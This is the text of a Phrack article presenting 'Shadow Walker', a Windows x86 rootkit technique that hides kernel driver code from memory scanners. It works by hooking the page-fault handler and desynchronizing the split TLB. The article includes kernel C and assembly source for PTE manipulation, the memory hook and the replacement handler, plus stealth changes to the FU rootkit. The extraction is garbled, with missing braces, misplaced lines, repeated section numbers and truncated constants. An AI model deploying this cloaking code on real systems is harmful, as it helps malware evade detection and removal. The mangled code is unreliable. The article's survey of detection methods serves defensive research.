'enhanced' version of the FU rootkit. In section 1, we discuss the basic techniques used to detect a rootkit. In section 2, we give a background summary of the x86 memory architecture. Section 3 outlines the concept of memory cloaking and proof of concept implementation for our enhanced rootkit. Finally, we conclude with a discussion of its detectability, limitations, future extensibility, and performance impact. Without further ado, we bid you welcome to 4th generation rootkit technology.

#### --[ 1 - Rootkit Detection

Until several months ago, rootkit detection was largely ignored by security vendors. Many mistakenly classified rootkits in the same category as other viruses and malware. Because of this, security companies continued to use the same detection methods the most prominent one being signature scans on the file system. This is only partially effective. Once a rootkit is loaded in memory is can delete itself on disk, hide its files, or even divert an attempt to open the rootkit file. In this section, we will examine more recent advances in rootkit detection.

### ----[ 1.2 - Detecting The Effect Of A Rootkit (Heuristics)

One method to detect the presence of a rootkit is to detect how it alters other parameters on the computer system. In this way, the effects of the rootkit are seen although the actual rootkit that caused the deviation may not be known. This solution is a more general approach since no signature for a particular rootkit is necessary. This technique is also looking for the rootkit in memory and not on the file system.

One effect of a rootkit is that it usually alters the execution path of a normal program. By inserting itself in the middle of a program's execution, the rootkit can act as a middle man between the kernel functions the program relies upon and the program. With this position of power, the rootkit can alter what the program sees and does. For example, the rootkit could return a handle to a log file that is different from the one the program intended to open, or the rootkit could change the destination of network communication. These rootkit patches or hooks cause extra instructions to be executed. When a patched function is compared to a normal function, the difference in the number of instructions executed can be indicative of a rootkit. This is the technique used by PatchFinder [5]. One of the drawbacks of PatchFinder is that the CPU must be put into single step mode in order to count instructions. So for every instruction executed an interrupt is fired and must be handled. This slows the performance of the system, which may be unacceptable on a production machine. Also, the actual number of instructions executed can vary even on a clean system. Another rootkit detection tool called VICE detects the presence of hooks in applications and in the kernel . VICE analyzes the addresses of the functions exported by the operating system looking for hooks. The exported functions are typically the target of rootkits because by filtering certain APIs rootkits can hide. By finding the hooks themselves, VICE avoids the problems associated with instruction counting. However, VICE also relies upon several APIs so it is possible for a rootkit to defeat its hook detection [6]. Currently the biggest weakness of VICE is that it detects all hooks both malicious and benign. Hooking is a legitimate technique used by many security products.

Another approach to detecting the effects of a rootkit is to identify the operating system lying. The operating system exposes a well-known API in order for applications to interact with it. When the rootkit alters the results of a particular API, it is a lie. For example, Windows Explorer may request the number of files in a directory using several functions in the Win32 API. If the rootkit changes the number of files that the application can see, it is a lie. To detect the lie, a rootkit detector needs at least two ways to obtain the same information. Then, both results can be compared. RootkitRevealer [7] uses this technique. It calls the highest level APIs and compares those results with the results of the lowest level APIs. This method can be bypassed by a rootkit if it also hooks at those lowest layers. RootkitRevealer also does not address data alterations. The FU rootkit alters the kernel data structures in order to hide its processes. RootkitRevealer does not detect this because both the higher and lower layer APIs return the same altered data set. Blacklight from F-Secure [8] also tries to detect deviations from the truth. To detect hidden processes, it relies on an undocumented kernel structure. Just as FU walks the linked list of processes to hide, Blacklight walks a linked list of handle tables in the kernel. Every process has a handle table; therefore, by identifying all the handle tables Blacklight can find a pointer to every process on the computer. FU has been updated to also unhook the hidden process from the linked list of handle tables. This arms race will continue.

## ----[ 1.2 - Detecting the Rootkit Itself (Signatures)

Anti-virus companies have shown that scanning file systems for signatures can be effective; however, it can be subverted. If the attacker camouflages the binary by using a packing routine, the signature may no longer match the rootkit. A signature of the rootkit as it will execute in memory is one way to solve this problem. Some host based intrusion prevention systems (HIPS) try to prevent the rootkit from loading. However, it is extremely difficult to block all the ways code can be loaded in the kernel. Recent papers by Jack Barnaby [9] and Chong [10] have highlighted the threat of kernel exploits, which will allow arbitrary code to be loaded into memory and executed.

Although file system scans and loading detection are needed, perhaps the last layer of detection is scanning memory itself. This provides an added layer of security if the rootkit has bypassed the previous checks. Memory signatures are more reliable because the rootkit must unpack or unencrypt in order to execute. Not only can scanning memory be used to find a rootkit, it can be used to verify the integrity of the kernel itself since it has a known signature. Scanning kernel memory is also much faster than scanning everything on disk. Arbaugh et. al. [11] have taken this technique to the next level by implementing the scanner on a separate card with its own CPU.


The next section will explain the memory architecture on Intel x86.

In early computing history, programmers were constrained by the amount of physical memory contained in a system. If a program was too large to fit into memory, it was the programmer's responsibility to divide the program into pieces that could be loaded and unloaded on demand. These pieces were called overlays. Forcing this type of memory management upon user level programmers increased code complexity and programming errors while reducing efficiency. Virtual memory was invented to relieve programmers of these burdens.

### ----[ 2.1 - Virtual Memory - Paging vs. Segmentation

Virtual memory is based upon the separation of the virtual and physical address spaces. The size of the virtual address space is primarily a function of the width of the address bus whereas the size of the physical address space is dependent upon the quantity of RAM installed in the system. Thus, a system possessing a 32 bit bus is capable of addressing 2^32 (or ~4 GB) physical bytes of contiguous memory. It may, however, not have anywhere near that quantity of RAM installed. If this is the case, then the virtual address space will be larger than the physical address space. Virtual memory divides both the virtual and physical address spaces into fixed size blocks. If these blocks are all the same size, the system is said to use a paging memory model. If the blocks are varying sizes, it is considered to be a segmentation model. The x86 architecture is in fact a hybrid, utlizing both segementation and paging, however, this article focuses primarily upon exploitation of its paging mechanism.

Under a paging model, blocks of virtual memory are referred to as pages and blocks of physical memory are referred to as frames. Each virtual page maps to a designated physical frame. This is what enables the virtual address space seen by programs to be larger than the amount of physically addressable memory (i.e. there may be more pages than physical frames). It also means that virtually contiguous pages do not have to be physically contiguous. These points are illustrated by Figure 1.




[ Figure 1 - Virtual To Physical Memory Mapping (Paging)

[ NOTE: 1. Virtual & physical address spaces are divided into [ fixed size blocks. 2. The virtual address space may be larger [ than the physical address space. 3. Virtually contiguous [ blocks to not have to be mapped to physically contiguous [ frames.

]

#### ----[ 2.2 - Page Tables & PTE's

The mapping information that connects a virtual address with its physical frame is stored in page tables in structures known as PTE's. PTE's also store status information. Status bits may indicate, for example, weather or not a page is valid (physically present in memory versus stored on disk), if it is writable, or if it is a user / supervisor page. Figure 2 shows the format for an x86 PTE.




[ Figure 2 - x86 PTE FORMAT (4 KBYTE PAGE) ]


# ----[ 2.4 - Virtual To Physical Address Translation

Virtual addresses encode the information necessary to find their PTE's in the page table. They are divided into 2 basic parts: the virtual page number and the byte index. The virtual page number provides the index into the page table while the byte index provides an offset into the physical frame. When a memory reference occurs, the PTE for the page is looked up in the page table by adding the page table base address to the virtual page number \* PTE entry size. The base address of the page in physical memory is then extracted from the PTE and combined with the byte offset to define the physical memory address that is sent to the memory unit. If the virtual address space is particularly large and the page size relatively small, it stands to reason that it will require a large page table to hold all of the mapping information. And as the page table must remain resident in main memory, a large table can be costly. One solution to this dilemma is to use a multi-level paging scheme. A two-level paging scheme, in effect, pages the page table. It further subdivides the virtual page number into a page directory and a page table index. The page directory is simply a table of pointers to page tables. This two level paging scheme is the one supported by the x86. Figure 3 illustrates how the virtual address is divided up to index the page directory and page tables and Figure 4 illustrates the process of address translation.

+----+



[ Figure 3 - x86 Address & Page Table Indexing Scheme ]



[ Figure 4 - x86 Address Translation ]

A memory access under a 2 level paging scheme potentially involves the following sequence of steps.

1. Lookup of page directory entry (PDE).
 Page Directory Entry = Page Directory Base Address + sizeof(PDE) \* Page
 Directory Index (extracted from virtual address that caused the memory
 access)

NOTE: Windows maps the page directory to virtual address 0xC0300000. Base addresses for page directories are also located in KPROCESS blocks and the register cr3 contains the physical address of the current page directory.

- 2. Lookup of page table entry. Page Table Entry = Page Table Base Address + sizeof(PTE) \* Page Table Index (extracted from virtual address that caused the memory access). NOTE: Windows maps the page directory to virtual address 0xC0000000. The base physical address for the page table is also stored in the page directory entry.
- 3. Lookup of physical address.

  Physical Address = Contents of PTE + Byte Index

  NOTE: PTEs hold the physical address for the physical frame. This is combined with the byte index (offset into the frame) to form the complete physical address. For those who prefer code to explanation, the following two routines show how this translation occurs. The first routine, GetPteAddress performs steps 1 and 2 described above. It returns a pointer to the page table entry for a given virtual address. The second routine returns the base physical address of the frame to which the page is mapped.

```
#define PROCESS_PAGE_DIR_BASE
 0xC0300000
 0xC0000000
#define PROCESS_PAGE_TABLE_BASE
typedef unsigned long* PPTE;
/***************************
* GetPteAddress - Returns a pointer to the page table entry corresponding
 to a given memory address.
* Parameters:
 PVOID VirtualAddress - Address you wish to acquire a pointer to the
 page table entry for.
^{\star} Return - Pointer to the page table entry for VirtualAddress or an error
 code.
* Error Codes:
 ERROR_PTE_NOT_PRESENT - The page table for the given virtual
 address is not present in memory.
 ERROR_PAGE_NOT_PRESENT - The page containing the data for the
 given virtual address is not present in
 memory.

PPTE GetPteAddress(PVOID VirtualAddress)
 PPTE pPTE = 0;
 _{\tt asm}
 cli
 //disable interrupts
 pushad
 mov esi, PROCESS_PAGE_DIR_BASE
 mov edx, VirtualAddress
 mov eax, edx
 shr eax, 22
 lea eax, [esi + eax*4] //pointer to page directory entry
 mov esi, PROCESS_PAGE_TABLE_BASE
 shr edx, 12
 lea eax, [esi + edx*4] //pointer to page table entry (PTE)
 mov pPTE, eax
 jmp Done
 //NOTE: There is not a page table for large pages because
```

```
//the phys frames are contained in the page directory.
 Is_Large_Page:
 mov pPTE, eax
 Done:
 popad
 //reenable interrupts
 sti
 }//end asm
 return pPTE;
}//end GetPteAddress
/****************************
* GetPhysicalFrameAddress - Gets the base physical address in memory where
 the page is mapped. This corresponds to the
 bits 12 - 32 in the page table entry.
* Parameters -
 PPTE pPte - Pointer to the PTE that you wish to retrieve the
 physical address from.
* Return - The physical address of the page.

ULONG GetPhysicalFrameAddress(PPTE pPte)
 ULONG Frame = 0;
 _asm
 cli
 pushad
 mov eax, pPte
 mov ecx, [eax]
 shr ecx, 12 //physical page frame consists of the
 //upper 20 bits
 mov Frame, ecx
 popad
 sti
 }//end asm
 return Frame;
}//end GetPhysicalFrameAddress
```

#### ----[ 2.5 - The Role Of The Page Fault Handler

Since many processes only use a small portion of their virtual address space, only the used portions are mapped to physical frames. Also, because physical memory may be smaller than the virtual address space, the OS may move less recently used pages to disk (the pagefile) to satisfy current memory demands. Frame allocation is handled by the operating system. If a process is larger than the available quantity of physical memory, or the operating system runs out of free physical frames, some of the currently allocated frames must be swapped to disk to make room. These swapped out pages are stored in the page file. The information about whether or not a page is resident in main memory is stored in the page table entry. When a memory access occurs, if the page is not present in main memory a page fault is generated. It is the job of the page fault handler to issue the I/O requests to swap out a less recently used page if all of the available physical frames are full and then to bring in the requested page from the

pagefile. When virtual memory is enabled, every memory access must be looked up in the page table to determine which physical frame it maps to and whether or not it is present in main memory. This incurs a substantial performance overhead, especially when the architecture is based upon a multi-level page table scheme like the Intel Pentium. The memory access page fault path can be summarized as follows.

- 1. Lookup in the page directory to determine if the page table for the address is present in main memory.
- 2. If not, an I/O request is issued to bring in the page table from disk.
- 3. Lookup in the page table to determine if the requested page is present in main memory.
- 4. If not, an I/O request is issued to bring in the page from disk.
- 5. Lookup the requested byte (offset) in the page.

Therefore every memory access, in the best case, actually requires 3 memory accesses: 1 to access the page directory, 1 to access the page table, and 1 to get the data at the correct offset. In the worst case, it may require an additional 2 disk I/Os (if the pages are swapped out to disk). Thus, virtual memory incurs a steep performance hit.

#### ----[ 2.6 - The Paging Performance Problem & The TLB

The translation lookaside buffer (TLB) was introduced to help mitigate this problem. Basically, the TLB is a hardware cache which holds frequently used virtual to physical mappings. Because the TLB is implemented using extremely fast associative memory, it can be searched for a translation much faster than it would take to look that translation up in the page tables. On a memory access, the TLB is first searched for a valid translation. If the translation is found, it is termed a TLB hit. Otherwise, it is a miss. A TLB hit, therefore, bypasses the slower page table lookup. Modern TLB's have an extremely high hit rate and therefore seldom incur miss penalty of looking up the translation in the page table.

## --[ 3 - Memory Cloaking Concept

One goal of an advanced rootkit is to hide its changes to executable code (i.e. the placement of an inline patch, for example). Obviously, it may also wish to hide its own code from view. Code, like data, sits in memory and we may define the basic forms of memory access as:

- EXECUTE
- READ
- WRITE

Technically speaking, we know that each virtual page maps to a physical page frame defined by a certain number of bits in the page table entry. What if we could filter memory accesses such that EXECUTE accesses mapped to a different physical frame than READ / WRITE accesses? From a rootkit's perspective, this would be highly advantageous. Consider the case of an inline hook. The modified code would run normally, but any attempts to read (i.e. detect) changes to the code would be diverted to a 'virgin' physical frame that contained a view of the original, unaltered code. Similarly, a rootkit driver might hide itself by diverting READ accesses within its memory range off to a page containing random garbage or to a page containing a view of code from another 'innocent' driver. This would imply that it is possible to spoof both signature scanners and integrity monitors. Indeed, an architectural feature of the Pentium architecture makes it possible for a rootkit to perform this little trick with a minimal impact on overall system performance. We describe the details in the next

section.

### ----[ 3.1 - Hiding Executable Code

Ironically, the general methodology we are about to discuss is an offensive extension of an existing stack overflow protection scheme known as PaX. We briefly discuss the PaX implementation in 3.3 under related work.

In order to hide executable code, there are at least 3 underlying issues which must be addressed:

- 1. We need a way to filter execute and read / write accesses.
- 2. We need a way to "fake" the read / write memory accesses when we detect them.
- 3. We need to ensure that performance is not adversly affected.

The first issue concerns how to filter execute accesses from read / write accesses. When virtual memory is enabled, memory access restrictions are enforced by setting bits in the page table entry which specify whether a given page is read-only or read-write. Under the IA-32 architecture, however, all pages are executable. As such, there is no official way to filter execute accesses from read / write accesses and thus enforce the execute-only / diverted read-write semantics necessary for this scheme to work. We can, however, trap and filter memory accesses by marking their PTE's non present and hooking the page fault handler. In the page fault handler we have access to the saved instruction pointer and the faulting address. If the instruction pointer equals the faulting address, then it is an execute access. Otherwise, it is a read / write. As the OS uses the present bit in memory management, we also need to differentiate between page faults due to our memory hook and normal page faults. The simplest way is to require that all hooked pages either reside in non paged memory or be explicitly locked down via an API like MmProbeAndLockPages.

The next issue concerns how to "fake" the EXECUTE and READ / WRITE accesses when we detect them (and do so with a minimal performance hit). In this case, the Pentium TLB architecture comes to the rescue. The pentium possesses a split TLB with one TLB for instructions and the other for data. As mentioned previously, the TLB caches the virtual to physical page frame mappings when virtual memory is enabled. Normally, the ITLB and DTLB are synchronized and hold the same physical mapping for a given page. Though the TLB is primarily hardware controlled, there are several software mechanisms for manipulating it.

- Reloading cr3 causes all TLB entries except global entries to be flushed. This typically occurs on a context switch.
- The invlpg causes a specific TLB entry to be flushed.
- Executing a data access instruction causes the DTLB to be loaded with the mapping for the data page that was accessed.
- Executing a call causes the ITLB to be loaded with the mapping for the page containing the code executed in response to the call.


We can filter execute accesses from read / write accesses and fake them by desynchronizing the TLB's such that the ITLB holds a different virtual to physical mapping than the DTLB. This process is performed as follows:

First, a new page fault handler is installed to handle the cloaked page accesses. Then the page-to-be-hooked is marked not present and it's TLB entry is flushed via the invlpg instruction. This ensures that all subsequent accesses to the page will be filtered through the installed page fault handler. Within the installed page fault handler, we determine

whether a given memory access is due to an execute or read/write by comparing the saved instruction pointer with the faulting address. If they match, the memory access is due to an execute. Otherwise, it is due to a read / write. The type of access determines which mapping is manually loaded into the ITLB or DTLB. Figure 5 provides a conceptual view of this strategy.

Lastly, it is important to note that TLB access is much faster than

performing a page table lookup. In general, page faults are costly. Therefore, at first glance, it might appear that marking the hidden pages not present would incur a significant performance hit. This is, in fact, not the case. Though we mark the hidden pages not present, for most memory accesses we do not incur the penalty of a page fault because the entries are cached in the TLB. The exceptions are, of course, the initial faults that occur after marking the cloaked page not present and any subsequent faults which result from cache line evictions when a TLB set becomes full. Thus, the primary job of the new page fault handler is to explicitly and selectively load the DTLB or ITLB with the correct mappings for hidden pages. All faults originating on other pages are passed down to the operating system page fault handler.



[ Figure 5 - Faking Read / Writes by Desynchronizing the Split TLB ]

#### ----[ 3.2 - Hiding Pure Data

Hiding data modifications is significantly less optimal than hiding code modifications, but it can be accomplished provided that one is willing to accept the performance hit. We cause a minimal performance loss when hiding executable code by virtue of the fact that the ITLB can maintain a different mapping than the DTLB. Code can execute very fast with a minimum of page faults because that mapping is always present in the ITLB (except in the rare event the ITLB entry gets evicted from the cache). Unfortunately, in the case of data we can't introduce any such inconsistency. There is only 1 DTLB and consequently that DTLB has to be kept empty if we are to catch and filter specific data accesses. The end result is 1 page fault per data access. This is not be a big problem in

terms of hiding a specific driver if the driver is carefully designed and uses a minimum of global data, but the performance hit could be formidable when trying to hide a frequently accessed data page.

For data hiding, we have used a protocol based approach between the hidden driver and the memory hook. We use this to show how one might hide global data in a rootkit driver. In order to allow the memory access to go throug the DTLB is loaded in the page fault handler. In order to enforce the correct filtering of data accesses, however, it must be flushed immediately by the requesting driver to ensure that no other code accesses that memory address and receives the data resulting from an incorrect mapping. The protocol for accessing data on a hidden page is as follows:

- 1. The driver raises the IRQL to DISPATCH\_LEVEL (to ensure that no other code gets to run which might see the "hidden" data as opposed to the "fake" data).
- 2. The driver must explicitly flush the TLB entry for the page containing the cloaked variable using the invlpg instruction. In the event that some other process has attempted to access our data page and been served with the fake frame (i.e. we don't want to receive the fake mapping which may still reside in the TLB so we clear it to be sure).
- 3. The driver is allowed to perform the data access.
- 4. The driver must explicitly flush the TLB entry for the page containing the cloaked variable using the invlpg instruction (i.e. so that the "real" mapping does not remain in the TLB. We don't want any other drivers or processes receiving the hidden mapping so we clear it).
- 5. The driver lowers the IRQL to the previous level before it was raised.

The additional restriction also applies:

- No global data can be passed to kernel API functions. When calling an API, global data must be copied into local storage on the stack and passed into the API function (i.e. if the API accesses the cloaked variable it will receive fake data and perform incorrectly).

This protocol can be efficiently implemented in the hidden driver by having the driver copy all global data over into local variables at the beginning of the routine and then copy the data back after the function body has completed executing. Because stack data is in a constant state of flux, it is unlikely that a signature could be reliably obtained from global data on the stack. In this way, there is no need to cause a page fault on every global access. In general, only one page fault is required to copy over the data at the beginning of the routine and one fault to copy the data back at the end of the routine. Admittedly, this disregards more complex issues involved with multithreaded access and synchronization. An alternative approach to using a protocol between the driver and PF handler would be to single step the instruction causing the memory access. This would be less cumbersome for the driver and yet allow the PF handler to maintain control of the DTLB (ie. to flush it after the data access so that it remains empty).

## ----[ 3.3 - Related Work

Ironically, the memory cloaking technology discussed in this article is derived from an existing stack overflow protection scheme known as PaX . As such, we demonstrate a potentially offensive application of an originally defensive technology. Though very similar (i.e. taking advantage

of the Pentium split TLB architecture), there are subtle differences between PaX and the rootkit application of the technology. Whereas our memory cloaked rootkit enforces execute, diverted read / write semantics, PaX enforces read / write, no execute semantics. This enables PaX to provide software support for a non executable stack under the IA-32 architecture, thereby thwarting a large class of stack based buffer overflow attacks. When a PaX protected system detects an attempted execute in a read / write only range of memory, it terminates the offending process. Hardware support for non executable memory has subsequently been added to the page table entry format for some processors including IA-64 and pentium 4. In contrast to PaX, our rootkit handler allows execution to proceed normally while diverting read / write accesses to the hidden page off to an innocent appearing shadow page. Finally, it should be noted that PaX uses the PTE user / supervisor bit to generate the page faults required to enforce its protection. This limits it to protection of solely user mode pages which is an impractical limitation for a kernel mode rootkit. As such, we use the PTE present / not present bit in our implementation.

# ----[ 3.4 - Proof Of Concept Implementation

Our current implementation uses a modified FU rootkit and a new page fault handler called Shadow Walker. Since FU alters kernel data structures to hide processes and does not utilize any code hooks, we only had to be concerned with hiding the FU driver in memory. The kernel accounts for every process running on the system by storing an object called an EPROCESS block for each process in an internal linked list. FU disconnects the process it wants to hide from this linked list.

### ----[ 3.4.a - Modified FU Rootkit

We modified the current version of the FU rootkit taken from rootkit.com. In order to make it more stealthy, its dependence on a userland initialization program was removed. Now, all setup information in the form of OS dependant offsets are derived with a kernel level function. By removing the userland portion, we eliminated the need to create a symbolic link to the driver and the need to create a functional device, both of which are easily detected. Once FU is installed, its image on the file system can be deleted so all anti-virus scans on the file system will fail to find it. You can also imagine that FU could be installed from a kernel exploit and loaded into memory thereby avoiding any image on disk detection. Also, FU hides all processes whose names are prefixed with \_fu\_ regardless of the process ID (PID). We create a System thread that continually scans this list of processes looking for this prefix. FU and the memory hook, Shadow Walker, work in collusion; therefore, FU relies on Shadow Walker to remove the driver from the linked list of drivers in memory and from the Windows Object Manager's driver directory.

# ----[ 3.4.b - Shadow Walker Memory Hook Engine

Shadow Walker consists of a memory hook installation module and a new page fault handler. The memory hook module takes the virtual address of the page to be hidden as a parameter. It uses the information contained in the address to perform a few sanity checks. Shadow Walker then installs the new page fault handler by hooking Int OE (if it has not been previously installed) and inserts the information about the hidden page into a hash table so that it can be looked up quickly on page faults. Lastly, the PTE for the page is marked non present and the TLB entry for the hidden page is flushed. This ensures that all subsequent accesses to the page are filtered by the new page fault handler.

```
/*****************************
 HookMemoryPage - Hooks a memory page by marking it not present
 and flushing any entries in the TLB. This ensure
 that all subsequent memory accesses will generate
 page faults and be filtered by the page fault handler.
* Parameters:
 PVOID pExecutePage - pointer to the page that will be used on
 execute access
 PVOID pReadWritePage - pointer to the page that will be used to load
 the DTLB on data access
 PVOID pfnCallIntoHookedPage - A void function which will be called
 from within the page fault handler to
 to load the ITLB on execute accesses
 PVOID pDriverStarts (optional) - Sets the start of the valid range
 for data accesses originating from
 within the hidden page.
 PVOID pDriverEnds (optional) - Sets the end of the valid range for
 data accesses originating from within
 the hidden page.
* Return - None

void HookMemoryPage(PVOID pExecutePage, PVOID pReadWritePage,
 PVOID pfnCallIntoHookedPage, PVOID pDriverStarts,
 PVOID pDriverEnds)
{
 HOOKED_LIST_ENTRY HookedPage = {0};
 HookedPage.pExecuteView = pExecutePage;
 HookedPage.pReadWriteView = pReadWritePage;
 HookedPage.pfnCallIntoHookedPage = pfnCallIntoHookedPage;
 if(pDriverStarts != NULL)
 HookedPage.pDriverStarts = (ULONG)pDriverStarts;
 else
 HookedPage.pDriverStarts = (ULONG)pExecutePage;
 if(pDriverEnds != NULL)
 HookedPage.pDriverEnds =
(ULONG)pDriverEnds;
 else
 //set by default if pDriverEnds is not specified
 if(IsInLargePage(pExecutePage))
 HookedPage.pDriverEnds =
 (ULONG)HookedPage.pDriverStarts + LARGE_PAGE_SIZE;
 else
 HookedPage.pDriverEnds =
 (ULONG)HookedPage.pDriverStarts + PAGE_SIZE;
 }//end if
 __asm cli //disable interrupts
 if(hooked == false)
 HookInt(&g_OldInt0EHandler,
 (unsigned long)NewIntOEHandler, 0x0E);
 hooked = true;
 }//end if
 HookedPage.pExecutePte = GetPteAddress(pExecutePage);
```

```
HookedPage.pReadWritePte = GetPteAddress(pReadWritePage);

//Insert the hooked page into the list
PushPageIntoHookedList(HookedPage);

//Enable the global page feature
EnableGlobalPageFeature(HookedPage.pExecutePte);

//Mark the page non present
MarkPageNotPresent(HookedPage.pExecutePte);

//Go ahead and flush the TLBs. We want to guarantee that all
//subsequent accesses to this hooked page are filtered
//through our new page fault handler.
__asm invlpg pExecutePage

__asm sti //reenable interrupts
}//end HookMemoryPage
```

The functionality of the page fault handler is relatively straight forward despite the seeming complexity of the scheme. Its primary functions are to determine if a given page fault is originating from a hooked page, resolve the access type, and then load the appropriate TLB. As such, the page fault handler has basically two execution paths. If the page is unhooked, it is passed down to the operating system page fault handler. This is determined as quickly and efficiently as possible. Faults originating from user mode addresses or while the processor is running in user mode are immediately passed down. The fate of kernel mode accesses is also quickly decided via a hash table lookup. Alternatively, once the page has been determined to be hooked the access type is checked and directed to the appropriate TLB loading code (Execute accesses will cause a ITLB load while Read / Write accesses cause a DTLB load). The procedure for TLB loading is as follows:

- 1. The appropriate physical frame mapping is loaded into the PTE for the faulting address.
- 2. The page is temporarily marked present.
- 3. For a DTLB load, a memory read on the hooked page is performed.
- 4. For an ITLB load, a call into the hooked page is performed.
- 5. The page is marked as non present again.
- 6. The old physical frame mapping for the PTE is restored.

After TLB loading, control is directly returned to the faulting code.

```
jnz PassDown //pass it down
 mov eax,cr2
 //faulting virtual address
 cmp eax, HIGHEST_USER_ADDRESS
 jbe PassDown //we don't hook user pages, pass it down
 //Determine if it's a hooked page
 push eax
 call FindPageInHookedList
 mov ebp, eax //pointer to HOOKED_PAGE structure
 cmp ebp, ERROR_PAGE_NOT_IN_LIST
 jz PassDown //it's not a hooked page
 //NOTE: At this point we know it's a
 //hooked page. We also only hook
 //kernel mode pages which are either
 //non paged or locked down in memory
 //so we assume that all page tables
 //are resident to resolve the address
 //from here on out.
 mov eax, cr2
 mov esi, PROCESS_PAGE_DIR_BASE
 mov ebx, eax
 shr ebx, 22
 lea ebx, [esi + ebx*4] //ebx = pPTE for large page
 test [ebx], 0x80
 //check if its a large page
 jnz IsLargePage
 mov esi, PROCESS_PAGE_TABLE_BASE
 mov ebx, eax
 shr ebx, 12
 lea ebx, [esi + ebx*4] //ebx = pPTE
IsLargePage:
 cmp [esp+0x24], eax
 //Is due to an attepmted execute?
 jne LoadDTLB
 // It's due to an execute. Load
 // up the ITLB.
 cli
 or dword ptr [ebx], 0x01
 //mark the page present
 call [ebp].pfnCallIntoHookedPage //load the itlb
 and dword ptr [ebx], 0xFFFFFFFE //mark page not present
 sti
 jmp ReturnWithoutPassdown
 // It's due to a read /write
 // Load up the DTLB
 // Check if the read / write
 // is originating from code
```

test edx, 0x04 //if the processor was in user mode, then

```
// on the hidden page.
 LoadDTLB:
 mov edx, [esp+0x24]
 //eip
 cmp edx,[ebp].pDriverStarts
 jb LoadFakeFrame
 cmp edx,[ebp].pDriverEnds
 ja LoadFakeFrame
 // If the read /write is originating
 // from code on the hidden page, then
 // let it go through. The code on the
 // hidden page will follow protocol
 // to clear the TLB after the access.
 cli
 or dword ptr [ebx], 0x01
 //mark the page present
 mov eax, dword ptr [eax]
 //load the DTLB
 and dword ptr [ebx], 0xFFFFFFE
 //mark page not present
 sti
 jmp ReturnWithoutPassdown
 // We want to fake out this read
 // write. Our code is not generating
 // it.
 LoadFakeFrame:
 mov esi, [ebp].pReadWritePte
 //ecx = PTE of the
 mov ecx, dword ptr [esi]
 //read / write page
 //replace the frame with the fake one
 mov edi, [ebx]
 and edi, 0x00000FFF //preserve the lower 12 bits of the
 //faulting page's PTE
 and ecx, 0xFFFFF000 //isolate the physical address in
 //the "fake" page's PTE
 or ecx, edi
 mov edx, [ebx]
 //save the old PTE so we can replace it
 cli.
 //replace the faulting page's phys frame
 mov [ebx], ecx
 //address w/ the fake one
 //load the DTLB
 or dword ptr [ebx], 0x01
 //mark the page present
 mov eax, cr2
 //faulting virtual address
 mov eax, dword ptr[eax]
 //do data access to load DTLB
 and dword ptr [ebx], 0xFFFFFFFE //re-mark page not present
 //Finally, restore the original PTE
 mov [ebx], edx
 sti
ReturnWithoutPassDown:
 popad
 add esp,4
 iretd
```

PassDown:

popad
jmp g\_OldInt0EHandler

}//end asm
}//end NewInt0E

## --[ 4 - Known Limitations & Performance Impact

As our current rootkit is intended only as a proof of concept demonstration rather than a fully engineered attack tool, it possesses a number of implementational limitations. Most of this functionality could be added, were one so inclined. First, there is no effort to support hyperthreading or multiple processor systems. Additionally, it does not support the Pentium PAE addressing mode which extends the number of physically addressable bits from 32 to 36. Finally, the design is limited to cloaking only 4K sized kernel mode pages (i.e. in the upper 2 GB range of the memory address space). We mention the 4K page limitation because there are currently some technical issues with regard to hiding the 4MB page upon which ntoskrnl resides. Hiding the page containing ntoskrnl would be a noteworthy extension. In terms of performance, we have not completed rigorous testing, but subjectively speaking there is no noticeable performance impact after the rootkit and memory hooking engine are installed. For maximum performance, as mentioned previously, code and data should remain on separate pages and the usage of global data should be minimized to limit the impact on performance if one desires to enable both data and executable page cloaking.

### --[ 5 - Detection

There are at least a few obvious weaknesses that must be dealt with to avoid detection. Our current proof of concept implementation does not address them, however, we note them here for the sake of completeness. Because we must be able to differentiate between normal page faults and those faults related to the memory hook, we impose the requirement that hooked pages must reside in non paged memory. Clearly, non present pages in non paged memory present an abnormality. Weather or not this is a sufficient heuristic to call a rootkit alarm is, however, debatable. Locking down pagable memory using an API like MmProbeAndLockPages is probably more stealthy. The next weakness lies in the need to disguise the presence of the page fault handler. Because the page where the page fault handler resides cannot be marked non present due to the obvious issues with recursive reentry, it will be vulnerable to a simple signature scan and must be obsfucated using more traditional methods. Since this routine is small, written in ASM, and does not rely upon any kernel API's, polymorphism would be a reasonable solution. A related weakness arises in the need to disguise the presence of the IDT hook. We cannot use our memory hooking technique to disguise the modifications to the interrupt descriptor table for similar reasons as the page fault handler. While we could hook the page fault interrupt via an inline hook rather than direct IDT modification, placing a memory hook on the page containing the OS's INT OE handler is problematic and inline hooks are easily detected. Joanna Rutkowska proposed using the debug registers to hide IDT hooks [5], but Edgar Barbosa demonstrated they are not a completey effective solution [12]. This is due to the fact that debug registersprotect virtual as opposed to physical addresses. One may simply remap the physical frame containing the IDT to a different virtual address and read / write the IDT memory as one pleases. Shadow Walker falls prey to this type of attack as well, based as it is, upon the exploitation of virtual rather than physical memory. Despite this aknowleged

weakness, most commercial security scanners still perform virtual rather than physical memory scans and will be fooled by rootkits like Shadow Walker. Finally, Shadow Walker is insidious. Even if a scanner detects Shadow Walker, it will be virtually helpless to remove it on a running system. Were it to successfully over-write the hook with the original OS page fault handler, for example, it would likely BSOD the system because there would be some page faults occurring on the hidden pages which neither it nor the OS would know how to handle.

## --[ 6 - Conclusion

Shadow Walker is not a weaponized attack tool. Its functionality is limited and it makes no effort to hide it's hook on the IDT or its page fault handler code. It provides only a practical proof of concept implementation of virtual memory subversion. By inverting the defensive software implementation of non executalbe memory, we show that it is possible to subvert the view of virtual memory relied upon by the operating system and almost all security scanner applications. Due to its exploitation of the TLB architecture, Shadow Walker is transparent and exhibits an extremely light weight performance hit. Such characteristics will no doubt make it an attractive solution for viruses, worms, and spyware applications in addition to rootkits.

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## --[ 8 - Aknowlegements

Thanks and aknowlegements go to Joanna Rutkowska for her Chamelon Project paper as it was one of the inspirations for this project, to the PAX team for showing how to desynchronize the TLB in their software implementation of non executable memory, to Halvar Flake for our inital discussions

| of  | the   | Shad    | low Wali | ker | idea,  | and  | to   | Kayake | er : | for | help | ping | beta  | test | and | debug |
|-----|-------|---------|----------|-----|--------|------|------|--------|------|-----|------|------|-------|------|-----|-------|
| son | ne of | the the | code.    | We  | would  | fina | ally | like   | to   | ext | end  | our  | greet | ings | to  |       |
| all | . of  | the     | contri   | but | ors on | root | tkit | .com   | : )  |     |      |      |       |      |     |       |

|=[ EOF ]=-----|

#### ==Phrack Inc.==

